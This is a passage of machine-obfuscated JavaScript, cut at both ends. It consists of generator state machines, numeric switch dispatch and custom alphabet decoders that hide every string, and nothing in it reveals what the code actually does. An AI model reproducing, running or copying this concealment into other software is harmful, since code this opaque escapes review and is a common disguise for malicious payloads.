6,P4iTg2R+=0x25,hqlMPT+=0x1a0);break;case 0x52:case P4iTg2R!=0x70&&P4iTg2R-0x102:sYA6Gi([...nyTAKD.bnq0Doq]=E0MHJW5,nyTAKD.h5xT7f=function*L02WqYZ(P4iTg2R,hqlMPT,qUco0jP={gIHyi6:{}}){while(P4iTg2R+hqlMPT!==0x70)with(qUco0jP.g0XkCs||qUco0jP)switch(P4iTg2R+hqlMPT){case qUco0jP.gIHyi6.MMOCqiL+-0x68:case-0x88:sYA6Gi(qUco0jP.g0XkCs=qUco0jP.CsEvJW,P4iTg2R+=0x153,hqlMPT+=-0x14b);break;case P4iTg2R-0x1b:[qUco0jP.gIHyi6.MMOCqiL,qUco0jP.gIHyi6.L7nZy3q,qUco0jP.gIHyi6.hdKWxn]=[-0xc4,0x75,-0xbd];case qUco0jP.gIHyi6.hdKWxn+0x122:return nyTAKD.sicsJNg=!0x0,ICt8GT[nyTAKD.bnq0Doq[Df6wfZ[P4iTg2R+-0x8d]]]=(0x1,HcWvd8.GMxD09Y)(yPTw0ub[nyTAKD.bnq0Doq[Df6wfZ[0x2]]]);case 0xe6:sYA6Gi([qUco0jP.gIHyi6.MMOCqiL,qUco0jP.gIHyi6.L7nZy3q,qUco0jP.gIHyi6.hdKWxn]=[0xbe,-0x8a,-0x3d],qUco0jP.g0XkCs=qUco0jP.liv1cEb,P4iTg2R+=-0xd5,hqlMPT+=0x27);break;case 0xed:case P4iTg2R-0x180:case-0x23:return nyTAKD.sicsJNg=!0x0,ICt8GT[nyTAKD.bnq0Doq[Df6wfZ[P4iTg2R+-0x8d]]];case 0xb:case 0x51:case 0x38:sYA6Gi([qUco0jP.gIHyi6.MMOCqiL,qUco0jP.gIHyi6.L7nZy3q,qUco0jP.gIHyi6.hdKWxn]=[0xd0,-0x94,-0x89],nyTAKD.bnq0Doq[Df6wfZ[0x0]]=Df6wfZ[0x4]);if(typeof ICt8GT[nyTAKD.bnq0Doq[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[P4iTg2R+0x7])){sYA6Gi(qUco0jP.g0XkCs=qUco0jP.gIHyi6,P4iTg2R+=0x94,hqlMPT+=-0x33);break}else{sYA6Gi(qUco0jP.g0XkCs=qUco0jP.gIHyi6,P4iTg2R+=0x94,hqlMPT+=-0x1bd);break}case 0x28:case hqlMPT-0x53:default:sYA6Gi(qUco0jP.g0XkCs=qUco0jP.CqFUdLM,P4iTg2R+=0xe2,hqlMPT+=-0x71);break;case-0xa3:case 0xaa:case qUco0jP.gIHyi6.hdKWxn+-0x4:sYA6Gi(qUco0jP.g0XkCs=qUco0jP.yYe0ug,P4iTg2R+=0xed,hqlMPT+=-0x28);break;case-0x39:case 0xe3:case-0xaa:sYA6Gi(qUco0jP.g0XkCs=qUco0jP.F3M7Oy,P4iTg2R+=0x9d,hqlMPT+=0x45);break}},nyTAKD.sicsJNg=void 0x0,nyTAKD._J3mtg=(0x1,nyTAKD.h5xT7f)(-0x5,0x3d).next().value);if(nyTAKD.sicsJNg){sYA6Gi(qUco0jP.O_Jp0B=qUco0jP.nyTAKD,P4iTg2R+=-0xda);break}else{sYA6Gi(qUco0jP.O_Jp0B=qUco0jP.nyTAKD,P4iTg2R+=-0x231,hqlMPT+=0x108);break}case-0xda:return tC9god5(SJJfke[Df6wfZ[0x10]]);case-0x92:return _J3mtg;case L02WqYZ-0xb8:case 0xa3:sYA6Gi([qUco0jP.HcWvd8.QDojgt,qUco0jP.HcWvd8.WYlDYZm]=[-0xc1,0x4a],HcWvd8.qOHrym=function(...L02WqYZ){return XwR6IL(-0xa2,0x14a,-0x60,{HcWvd8:qUco0jP.HcWvd8,nyTAKD:{}},L02WqYZ).next().value},HcWvd8.GMxD09Y=function(...L02WqYZ){return XwR6IL(0x69,0x97,-0x18,{HcWvd8:qUco0jP.HcWvd8,pxdKT0:{}},L02WqYZ).next().value},VDL5RUh[Df6wfZ[P4iTg2R+0x34]]=Df6wfZ[0x4],m1SyZfc(HcWvd8.qOHrym),m1SyZfc(HcWvd8.GMxD09Y));return rAY6Lb=!0x0,HkDBGS((0x1,AMJsU5m)(Df6wfZ[0x1c9]))[(0x1,AMJsU5m)(Df6wfZ[0x1ca])]((0x1,HcWvd8.qOHrym)(Df6wfZ[0x1cb]),VDL5RUh[Df6wfZ[L02WqYZ+-0xde]][(0x1,HcWvd8.qOHrym)(Df6wfZ[P4iTg2R+0x200])][(0x1,HcWvd8.qOHrym)(Df6wfZ[P4iTg2R+0x201])]);case-0x36:sYA6Gi(SJJfke[Df6wfZ[0x10]].push((SJJfke[Df6wfZ[0x19]]|SJJfke[Df6wfZ[0x39]]<<SJJfke[Df6wfZ[0x32]])&Df6wfZ[0x1c]),qUco0jP.O_Jp0B=qUco0jP.pxdKT0,L02WqYZ+=-0xa4);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(0xe0,-0x34,-0x84).next().value);if(rAY6Lb){return L02WqYZ}})),HkDBGS((0x1,AMJsU5m)(Df6wfZ[0x151]))[(0x1,AMJsU5m)(Df6wfZ[0x1c7])]((0x1,AMJsU5m)(Df6wfZ[0x1ac]))[(0x1,AMJsU5m)(Df6wfZ[0x1db])]((0x1,AMJsU5m)(Df6wfZ[0x1b0]),hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x14e])+Df6wfZ[0x14f]](function(...VDL5RUh){var rAY6Lb;sYA6Gi(m1SyZfc(XwR6IL),m1SyZfc(L02WqYZ));function L02WqYZ(...VDL5RUh){sYA6Gi(VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4],VDL5RUh[Df6wfZ[0x1dc]]=\"\\x3d\\x6f\\x45\\x48\\x70\\x31\\x4d\\x6b\\x60\\x26\\x5d\\x22\\x51\\x7c\\x30\\x24\\x65\\x25\\x4a\\x58\\x3c\\x32\\x67\\x50\\x78\\x33\\x21\\x44\\x7b\\x39\\x49\\x40\\x76\\x77\\x47\\x28\\x3f\\x6e\\x7d\\x35\\x2a\\x43\\x56\\x42\\x3b\\x36\\x66\\x38\\x59\\x71\\x69\\x7a\\x29\\x52\\x4c\\x37\\x46\\x6c\\x5a\\x23\\x53\\x3a\\x41\\x7e\\x72\\x63\\x68\\x79\\x2f\\x6d\\x2c\\x34\\x57\\x2b\\x5b\\x4b\\x6a\\x62\\x73\\x54\\x55\\x3e\\x4e\\x75\\x5e\\x61\\x74\\x2e\\x5f\\x4f\\x64\",VDL5RUh[Df6wfZ[0x1]]=\"\"+(VDL5RUh[Df6wfZ[0x2]]||\"\"),VDL5RUh[-Df6wfZ[0x1dd]]=VDL5RUh[Df6wfZ[0x1]].length,VDL5RUh[-Df6wfZ[0xc3]]=[],VDL5RUh[Df6wfZ[0xc3]]=Df6wfZ[0x2],VDL5RUh[Df6wfZ[0xc]]=Df6wfZ[0x2],VDL5RUh[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(VDL5RUh[Df6wfZ[0xe]]=Df6wfZ[0x2];VDL5RUh[Df6wfZ[0xe]]<VDL5RUh[-Df6wfZ[0x1dd]];VDL5RUh[Df6wfZ[0xe]]++){VDL5RUh[Df6wfZ[0x5d]]=VDL5RUh[Df6wfZ[0x1dc]].indexOf(VDL5RUh[Df6wfZ[0x1]][VDL5RUh[Df6wfZ[0xe]]]);if(VDL5RUh[Df6wfZ[0x5d]]===-Df6wfZ[0x4])continue;if(VDL5RUh[Df6wfZ[0x39]]<Df6wfZ[0x2]){VDL5RUh[Df6wfZ[0x39]]=VDL5RUh[Df6wfZ[0x5d]]}else{sYA6Gi(VDL5RUh[Df6wfZ[0x39]]+=VDL5RUh[Df6wfZ[0x5d]]*Df6wfZ[0x21],VDL5RUh[Df6wfZ[0xc3]]|=VDL5RUh[Df6wfZ[0x39]]<<VDL5RUh[Df6wfZ[0xc]],VDL5RUh[Df6wfZ[0xc]]+=(VDL5RUh[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(VDL5RUh[-Df6wfZ[0xc3]].push(VDL5RUh[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),VDL5RUh[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],VDL5RUh[Df6wfZ[0xc]]-=Df6wfZ[0xe])}while(VDL5RUh[Df6wfZ[0xc]]>Df6wfZ[0x18]);VDL5RUh[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(VDL5RUh[Df6wfZ[0x39]]>-Df6wfZ[0x4]){VDL5RUh[-Df6wfZ[0xc3]].push((VDL5RUh[Df6wfZ[0xc3]]|VDL5RUh[Df6wfZ[0x39]]<<VDL5RUh[Df6wfZ[0xc]])&Df6wfZ[0x1c])}return tC9god5(VDL5RUh[-Df6wfZ[0xc3]])}function XwR6IL(...VDL5RUh){var rAY6Lb,XwR6IL;function*P4iTg2R(XwR6IL,P4iTg2R,hqlMPT={jtFutu:{}}){while(XwR6IL+P4iTg2R!==-0xa0)with(hqlMPT.GVycNq||hqlMPT)switch(XwR6IL+P4iTg2R){default:sYA6Gi([hqlMPT.jtFutu.Jn1ilqQ,hqlMPT.jtFutu.h6YPNs,hqlMPT.jtFutu.OmXmec]=[-0x55,-0xb3,-0xbb],VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[XwR6IL+-0x2f]);if(typeof ICt8GT[VDL5RUh[Df6wfZ[XwR6IL+-0x31]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(hqlMPT.GVycNq=hqlMPT.jtFutu,XwR6IL+=-0x2b,P4iTg2R+=-0x111);break}else{sYA6Gi(hqlMPT.GVycNq=hqlMPT.jtFutu,XwR6IL+=0xcb,P4iTg2R+=-0x111);break}case 0xc3:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=L02WqYZ(yPTw0ub[VDL5RUh[Df6wfZ[0x2]]]);case 0xec:case-0x4b:case-0xae:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[XwR6IL+-0x6]]]=L02WqYZ(yPTw0ub[VDL5RUh[Df6wfZ[0x2]]]);case P4iTg2R!=0x10c&&P4iTg2R-0x13a:VDL5RUh[Df6wfZ[XwR6IL+0x13a]]=Df6wfZ[0x4];if(typeof ICt8GT[VDL5RUh[Df6wfZ[XwR6IL+0x13c]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(hqlMPT.GVycNq=hqlMPT.jtFutu,XwR6IL+=0x142,P4iTg2R+=-0x13a);break}else{sYA6Gi(hqlMPT.GVycNq=hqlMPT.jtFutu,XwR6IL+=0x238,P4iTg2R+=-0x13a);break}case-0xc2:case 0x8f:sYA6Gi([hqlMPT.jtFutu.Jn1ilqQ,hqlMPT.jtFutu.h6YPNs,hqlMPT.jtFutu.OmXmec]=[-0xaf,-0x63,-0xd],VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[XwR6IL+0x112]);if(typeof ICt8GT[VDL5RUh[Df6wfZ[XwR6IL+0x110]]]===ypkOtz(Df6wfZ[XwR6IL+0x110])){sYA6Gi(hqlMPT.GVycNq=hqlMPT.jtFutu,XwR6IL+=0x116,P4iTg2R+=-0x9f);break}else{sYA6Gi(hqlMPT.GVycNq=hqlMPT.jtFutu,XwR6IL+=0x20c,P4iTg2R+=-0x9f);break}case 0x46:case XwR6IL-0x52:case 0xaf:sYA6Gi(hqlMPT.GVycNq=hqlMPT.jtFutu,XwR6IL+=-0x2a,P4iTg2R+=-0x1);break;case-0xcc:case hqlMPT.jtFutu.OmXmec+0x166:case-0xe6:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]];case XwR6IL- -0x10c:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[XwR6IL+0x13c]]]=L02WqYZ(yPTw0ub[VDL5RUh[Df6wfZ[XwR6IL+0x13c]]])}}sYA6Gi(rAY6Lb=void 0x0,XwR6IL=P4iTg2R(0x33,0xbe).next().value);if(rAY6Lb){return XwR6IL}}rAY6Lb={[XwR6IL(Df6wfZ[0x1de])+Df6wfZ[0x79]](...VDL5RUh){return(0x1,LJs6BO)(...VDL5RUh)}};return hqlMPT[Df6wfZ[0xb]][XwR6IL(Df6wfZ[0x1df])](VDL5RUh,rAY6Lb)})),XwR6IL.cAqcHWP=XwR6IL.bU7L920,VDL5RUh+=-0x27,L02WqYZ+=0x76);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(0x4d,-0x61,0x17).next().value);if(qUco0jP){return VDL5RUh}},[vAezBbj(Df6wfZ[0x1e6])]:function(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,rAY6Lb,vAezBbj,L02WqYZ,XwR6IL={gtlP3_:{}},P4iTg2R){while(VDL5RUh+rAY6Lb+vAezBbj+L02WqYZ!==-0xc3)with(XwR6IL.EGbmS4||XwR6IL)switch(VDL5RUh+rAY6Lb+vAezBbj+L02WqYZ){case XwR6IL.gtlP3_.EJmeWu+-0xfb:sYA6Gi([XwR6IL.gtlP3_.EJmeWu,XwR6IL.gtlP3_.R5n3F69]=[-0x10,0xef],XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=-0xd0,rAY6Lb+=0x46,vAezBbj+=0x5b,L02WqYZ+=0x56);break;case-0x8:case 0x31:case-0xb1:sYA6Gi(i4v9ug[-Df6wfZ[0x60]]=Df6wfZ[rAY6Lb+-0x3c],i4v9ug[Df6wfZ[0x18]]=-Df6wfZ[0x4],XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=0x1b3,L02WqYZ+=-0x12c);break;case vAezBbj-0x1cd:sYA6Gi([XwR6IL.gtlP3_.EJmeWu,XwR6IL.gtlP3_.R5n3F69]=[0x35,-0xa0],gtlP3_.vJw70pQ=function(...VDL5RUh){return E0MHJW5(0x113,-0x1be,0x8d,0xc4,{gtlP3_:XwR6IL.gtlP3_,hHfuE7:{}},VDL5RUh).next().value},gtlP3_.kr_kWBi=function(...VDL5RUh){return E0MHJW5(-0x94,-0x89,-0x66,0x93,{gtlP3_:XwR6IL.gtlP3_,dqPpUWo:{}},VDL5RUh).next().value},m1SyZfc(gtlP3_.kr_kWBi),XwR6IL.EGbmS4=XwR6IL.gtlP3_,VDL5RUh+=-0x12f,rAY6Lb+=-0x1b6,vAezBbj+=-0x6c,L02WqYZ+=0x4bb);break;case vAezBbj-0x193:return ICt8GT[cr55dfG]=(0x1,XwR6IL.gtlP3_.kr_kWBi)(yPTw0ub[cr55dfG]);case L02WqYZ- -0xbd:sYA6Gi(i4v9ug[Df6wfZ[0xd]]=i4v9ug[Df6wfZ[0x25]].length,i4v9ug[Df6wfZ[0x1b]]=[],i4v9ug[Df6wfZ[vAezBbj+-0xf9]]=Df6wfZ[0x2],XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=-0xb4,rAY6Lb+=0xd4,vAezBbj+=-0x178,L02WqYZ+=0x14f);break;case 0x7f:for(i4v9ug[Df6wfZ[0x1dd]]=Df6wfZ[rAY6Lb+-0x3c];i4v9ug[Df6wfZ[VDL5RUh+0x9d]]<i4v9ug[Df6wfZ[0xd]];i4v9ug[Df6wfZ[VDL5RUh+0x9d]]++){i4v9ug[Df6wfZ[0x77]]=i4v9ug[Df6wfZ[VDL5RUh+-0x135]].indexOf(i4v9ug[Df6wfZ[VDL5RUh+-0x11b]][i4v9ug[Df6wfZ[vAezBbj+0x243]]]);if(i4v9ug[Df6wfZ[rAY6Lb+0x39]]===-Df6wfZ[0x4])continue;if(i4v9ug[Df6wfZ[VDL5RUh+-0x128]]<Df6wfZ[vAezBbj+0x68]){i4v9ug[Df6wfZ[VDL5RUh+-0x128]]=i4v9ug[Df6wfZ[vAezBbj+0xdd]]}else{sYA6Gi(i4v9ug[Df6wfZ[0x18]]+=i4v9ug[Df6wfZ[rAY6Lb+0x39]]*Df6wfZ[0x21],i4v9ug[Df6wfZ[0x19]]|=i4v9ug[Df6wfZ[0x18]]<<i4v9ug[-Df6wfZ[0x60]],i4v9ug[-Df6wfZ[0x60]]+=(i4v9ug[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[VDL5RUh+-0x120]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(i4v9ug[Df6wfZ[0x1b]].push(i4v9ug[Df6wfZ[rAY6Lb+-0x25]]&Df6wfZ[vAezBbj+0x82]),i4v9ug[Df6wfZ[0x19]]>>=Df6wfZ[0xe],i4v9ug[-Df6wfZ[0x60]]-=Df6wfZ[VDL5RUh+-0x132])}while(i4v9ug[-Df6wfZ[0x60]]>Df6wfZ[0x18]);i4v9ug[Df6wfZ[0x18]]=-Df6wfZ[0x4]}}if(i4v9ug[Df6wfZ[vAezBbj+0x7e]]>-Df6wfZ[rAY6Lb+-0x3a]){sYA6Gi(XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=-0xf2,rAY6Lb+=-0x1fc,vAezBbj+=0xf3,L02WqYZ+=0x11b);break}else{sYA6Gi(XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=-0x2d,rAY6Lb+=-0x1fc,vAezBbj+=0xf3,L02WqYZ+=0xdb);break}case XwR6IL.gtlP3_.R5n3F69+0xe7:sYA6Gi(XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=-0xaf,rAY6Lb+=-0x61,vAezBbj+=-0x11,L02WqYZ+=0xd2);break;case VDL5RUh-0x6d:[hHfuE7.cr55dfG]=P4iTg2R;if(typeof ICt8GT[hHfuE7.cr55dfG]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(XwR6IL.EGbmS4=XwR6IL.hHfuE7,VDL5RUh+=-0x1ac,vAezBbj+=0x8f);break}else{sYA6Gi(XwR6IL.EGbmS4=XwR6IL.hHfuE7,VDL5RUh+=-0xda,rAY6Lb+=-0x37,vAezBbj+=-0x1e,L02WqYZ+=-0x3c);break}case vAezBbj-0x134:return ICt8GT[cr55dfG];case rAY6Lb-0xe7:sYA6Gi(XwR6IL.EGbmS4=XwR6IL.UQkUlKi,VDL5RUh+=-0xd0,rAY6Lb+=-0x128,vAezBbj+=0x82,L02WqYZ+=0xce);break;case XwR6IL.gtlP3_.EJmeWu+-0x125:case 0x18:case-0xf:sYA6Gi([...dqPpUWo.i4v9ug]=P4iTg2R,dqPpUWo.i4v9ug[Df6wfZ[0x0]]=Df6wfZ[0x4],dqPpUWo.i4v9ug[Df6wfZ[0xb]]=\"\\u0075\\u0041\\u006a\\u0057\\u0065\\u0071\\u0050\\u004e\\u0067\\u0076\\u0070\\u0035\\u003a\\u007e\\u0056\\u0031\\u0066\\u0037\\u007d\\u0022\\u002a\\u0051\\u003b\\u0061\\u0059\\u0073\\u003e\\u005d\\u003f\\u005f\\u002e\\u005b\\u0053\\u006e\\u002b\\u0038\\u0077\\u0025\\u0042\\u0072\\u007c\\u0021\\u0069\\u0049\\u0044\\u0047\\u0024\\u005a\\u0078\\u0058\\u0063\\u0036\\u0064\\u0068\\u0043\\u0040\\u0023\\u0048\\u003d\\u004f\\u0079\\u0034\\u007a\\u007b\\u0062\\u0033\\u0052\\u0032\\u006c\\u0045\\u006b\\u004b\\u005e\\u0039\\u0028\\u0046\\u002c\\u002f\\u0030\\u0026\\u0060\\u006d\\u003c\\u004d\\u0055\\u0054\\u0074\\u004c\\u0029\\u006f\\u004a\",dqPpUWo.i4v9ug[Df6wfZ[rAY6Lb+0xae]]=\"\"+(dqPpUWo.i4v9ug[Df6wfZ[0x2]]||\"\"),XwR6IL.EGbmS4=XwR6IL.dqPpUWo,rAY6Lb+=0x51);break;case-0x29:for(i4v9ug[Df6wfZ[0x1dd]]=Df6wfZ[0x2];i4v9ug[Df6wfZ[rAY6Lb+0x25b]]<i4v9ug[Df6wfZ[0xd]];i4v9ug[Df6wfZ[rAY6Lb+0x25b]]++){i4v9ug[Df6wfZ[0x77]]=i4v9ug[Df6wfZ[0xb]].indexOf(i4v9ug[Df6wfZ[0x25]][i4v9ug[Df6wfZ[0x1dd]]]);if(i4v9ug[Df6wfZ[0x77]]===-Df6wfZ[0x4])continue;if(i4v9ug[Df6wfZ[0x18]]<Df6wfZ[0x2]){i4v9ug[Df6wfZ[0x18]]=i4v9ug[Df6wfZ[0x77]]}else{sYA6Gi(i4v9ug[Df6wfZ[0x18]]+=i4v9ug[Df6wfZ[0x77]]*Df6wfZ[rAY6Lb+0x9f],i4v9ug[Df6wfZ[0x19]]|=i4v9ug[Df6wfZ[0x18]]<<i4v9ug[-Df6wfZ[rAY6Lb+0xde]],i4v9ug[-Df6wfZ[0x60]]+=(i4v9ug[Df6wfZ[vAezBbj+-0xfa]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(i4v9ug[Df6wfZ[0x1b]].push(i4v9ug[Df6wfZ[0x19]]&Df6wfZ[0x1c]),i4v9ug[Df6wfZ[0x19]]>>=Df6wfZ[0xe],i4v9ug[-Df6wfZ[0x60]]-=Df6wfZ[rAY6Lb+0x8c])}while(i4v9ug[-Df6wfZ[0x60]]>Df6wfZ[0x18]);i4v9ug[Df6wfZ[0x18]]=-Df6wfZ[rAY6Lb+0x82]}}if(i4v9ug[Df6wfZ[0x18]]>-Df6wfZ[0x4]){sYA6Gi(XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=0x11,rAY6Lb+=-0x140,vAezBbj+=-0x85,L02WqYZ+=0x17c);break}else{sYA6Gi(XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=0xd6,rAY6Lb+=-0x140,vAezBbj+=-0x85,L02WqYZ+=0x13c);break}case vAezBbj-0x39:sYA6Gi(i4v9ug[Df6wfZ[VDL5RUh+0xa1]]=i4v9ug[Df6wfZ[rAY6Lb+0x5d]].length,i4v9ug[Df6wfZ[rAY6Lb+0x53]]=[],i4v9ug[Df6wfZ[0x19]]=Df6wfZ[0x2],XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=0x21,rAY6Lb+=0x76);break;case L02WqYZ-0x1c8:default:[[hqlMPT[Df6wfZ[0xb]]],hqlMPT[Df6wfZ[VDL5RUh+0x46]]]=owskTod;return qUco0jP=!0x0,hqlMPT[Df6wfZ[0x4]][(0x1,vJw70pQ)(Df6wfZ[0x1e7])+Df6wfZ[0x19]](hqlMPT[Df6wfZ[0xb]][(0x1,vJw70pQ)(Df6wfZ[0x1e8])]);case-0x23:case rAY6Lb- -0x8:case-0xfa:sYA6Gi(XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=-0xaf,rAY6Lb+=0x6c,vAezBbj+=0xb,L02WqYZ+=0x56);break;case vAezBbj-0x69:return tC9god5(i4v9ug[Df6wfZ[VDL5RUh+-0xf8]]);case-0x61:sYA6Gi(i4v9ug[Df6wfZ[0x1b]].push((i4v9ug[Df6wfZ[rAY6Lb+0x1d7]]|i4v9ug[Df6wfZ[0x18]]<<i4v9ug[-Df6wfZ[0x60]])&Df6wfZ[VDL5RUh+-0x32]),XwR6IL.EGbmS4=XwR6IL.dqPpUWo,VDL5RUh+=0xc5,L02WqYZ+=-0x40);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(0xed,-0x3f,0xdb,-0x27b).next().value);if(qUco0jP){return VDL5RUh}},[vAezBbj(Df6wfZ[0x1e9])]:function(...hqlMPT){sYA6Gi(m1SyZfc(VDL5RUh),m1SyZfc(qUco0jP));function qUco0jP(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,rAY6Lb,vAezBbj={DjusTez:{}}){while(VDL5RUh+E0MHJW5+rAY6Lb!==0xa)with(vAezBbj.Cd4Rg3_||vAezBbj)switch(VDL5RUh+E0MHJW5+rAY6Lb){case 0xbd:case 0xac:case vAezBbj.DjusTez.w8fZe6E+-0xcb:sYA6Gi(hqlMPT[Df6wfZ[E0MHJW5+0xda]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[E0MHJW5+0x107]]=-Df6wfZ[VDL5RUh+0x20]);for(hqlMPT[Df6wfZ[E0MHJW5+0x10d]]=Df6wfZ[E0MHJW5+0xd0];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[Df6wfZ[E0MHJW5+0xe5]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[VDL5RUh+0x1d]][hqlMPT[Df6wfZ[E0MHJW5+0x10d]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[VDL5RUh+0x20])continue;if(hqlMPT[Df6wfZ[0x39]]<Df6wfZ[E0MHJW5+0xd0]){hqlMPT[Df6wfZ[0x39]]=hqlMPT[Df6wfZ[VDL5RUh+0x33]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x39]]+=hqlMPT[Df6wfZ[VDL5RUh+0x33]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x19]]|=hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0xc]],hqlMPT[Df6wfZ[0xc]]+=(hqlMPT[Df6wfZ[E0MHJW5+0x107]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[VDL5RUh+0x3a]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[E0MHJW5+0xe7]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x19]]>>=Df6wfZ[E0MHJW5+0xdc],hqlMPT[Df6wfZ[0xc]]-=Df6wfZ[VDL5RUh+0x2a])}while(hqlMPT[Df6wfZ[E0MHJW5+0xda]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[E0MHJW5+0xd2]}}if(hqlMPT[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(vAezBbj.Cd4Rg3_=vAezBbj.DjusTez,VDL5RUh+=0x264,rAY6Lb+=-0x1db);break}else{sYA6Gi(vAezBbj.Cd4Rg3_=vAezBbj.DjusTez,VDL5RUh+=0x264,rAY6Lb+=-0x241);break}case 0xd6:case-0xf8:sYA6Gi([vAezBbj.DjusTez.w8fZe6E,vAezBbj.DjusTez.Eef1PA,vAezBbj.DjusTez.yNJSMH]=[0x16,-0x7b,0x45],vAezBbj.Cd4Rg3_=vAezBbj.DjusTez,VDL5RUh+=-0xa,E0MHJW5+=-0xbe,rAY6Lb+=0x1c1);break;case 0x24:return qUco0jP=!0x0,tC9god5(hqlMPT[Df6wfZ[0x1b]]);case vAezBbj.DjusTez.w8fZe6E+-0x73:return qUco0jP=!0x0,tC9god5(hqlMPT[Df6wfZ[0x1b]]);case rAY6Lb-0x128:sYA6Gi(hqlMPT[Df6wfZ[0x1]]=\"\"+(hqlMPT[Df6wfZ[E0MHJW5+0x1be]]||\"\"),hqlMPT[Df6wfZ[E0MHJW5+0x1c9]]=hqlMPT[Df6wfZ[0x1]].length,vAezBbj.Cd4Rg3_=vAezBbj.DjusTez,VDL5RUh+=-0x107,E0MHJW5+=0xee,rAY6Lb+=0x4a);break;case VDL5RUh-0x30:default:sYA6Gi([vAezBbj.DjusTez.w8fZe6E,vAezBbj.DjusTez.Eef1PA,vAezBbj.DjusTez.yNJSMH]=[0xcc,0xb,0x8f],hqlMPT[Df6wfZ[0x0]]=Df6wfZ[VDL5RUh+-0xc],hqlMPT[Df6wfZ[0xb]]=\"\\u0055\\u0050\\u006c\\u006b\\u0043\\u0062\\u0042\\u0075\\u0066\\u004b\\u0069\\u0041\\u0076\\u0067\\u0061\\u006f\\u003f\\u0057\\u006a\\u0051\\u0044\\u0037\\u0059\\u0056\\u003e\\u0048\\u0074\\u005b\\u0046\\u0025\\u003c\\u0058\\u0021\\u0033\\u007c\\u0028\\u005a\\u0036\\u0070\\u0023\\u0031\\u0064\\u0038\\u0063\\u0071\\u002a\\u0030\\u0040\\u0053\\u0073\\u002b\\u0065\\u0035\\u006d\\u007a\\u004f\\u0047\\u0052\\u002e\\u004c\\u0049\\u002f\\u007d\\u004e\\u0039\\u0068\\u0026\\u004a\\u0034\\u0045\\u0032\\u0022\\u0077\\u0072\\u005f\\u002c\\u0024\\u003d\\u004d\\u0078\\u0079\\u003a\\u007b\\u0054\\u003b\\u005d\\u0060\\u005e\\u0029\\u007e\\u006e\",vAezBbj.Cd4Rg3_=vAezBbj.DjusTez,VDL5RUh+=0x84,E0MHJW5+=-0x1d0,rAY6Lb+=0x10f);break;case VDL5RUh-0x200:sYA6Gi(vAezBbj.Cd4Rg3_=vAezBbj.DjusTez,VDL5RUh+=-0x24a,E0MHJW5+=0x5c,rAY6Lb+=0x1c1);break;case-0x73:case 0xd3:case VDL5RUh!=0x22e&&E0MHJW5- -0x158:sYA6Gi(hqlMPT[Df6wfZ[E0MHJW5+0xe9]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[Df6wfZ[VDL5RUh+-0x20f]]<<hqlMPT[Df6wfZ[VDL5RUh+-0x23c]])&Df6wfZ[E0MHJW5+0xea]),vAezBbj.Cd4Rg3_=vAezBbj.DjusTez,rAY6Lb+=-0x66);break;case vAezBbj.DjusTez.w8fZe6E+-0xf8:case-0x99:case-0x31:sYA6Gi(hqlMPT[Df6wfZ[E0MHJW5+0xe9]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[E0MHJW5+0xd0],vAezBbj.Cd4Rg3_=vAezBbj.DjusTez,VDL5RUh+=0x57,rAY6Lb+=-0x2a);break}}sYA6Gi(qUco0jP=void 